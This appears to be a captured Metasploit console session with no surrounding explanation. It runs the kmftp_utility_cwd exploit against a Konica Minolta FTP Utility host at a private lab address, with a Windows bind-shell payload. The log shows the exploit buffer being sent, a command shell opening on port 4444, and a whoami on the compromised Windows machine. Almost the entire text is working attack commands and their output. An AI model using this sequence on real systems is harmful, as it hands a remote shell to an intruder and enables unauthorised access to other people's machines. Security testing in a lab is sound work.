 msf > use exploit/windows/ftp/kmftp_utility_cwd
msf exploit(kmftp_utility_cwd) > set rhost 192.168.157.150
rhost => 192.168.157.150
msf exploit(kmftp_utility_cwd) > set payload windows/shell_bind_tcp
payload => windows/shell_bind_tcp
msf exploit(kmftp_utility_cwd) > exploit
[*] Started bind handler
[*] 192.168.157.150:21 - Sending exploit buffer...
[*] Command shell session 4 opened (192.168.157.153:38790 -> 192.168.157.150:4444) at 2016-08-13 03:34:06 +0530
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
google.txt
C:\Program Files\KONICA MINOLTA\FTP Utility>whoami
whoami
win-175eiek5f61\dhruv.shah
C:\Program Files\KONICA MINOLTA\FTP Utility>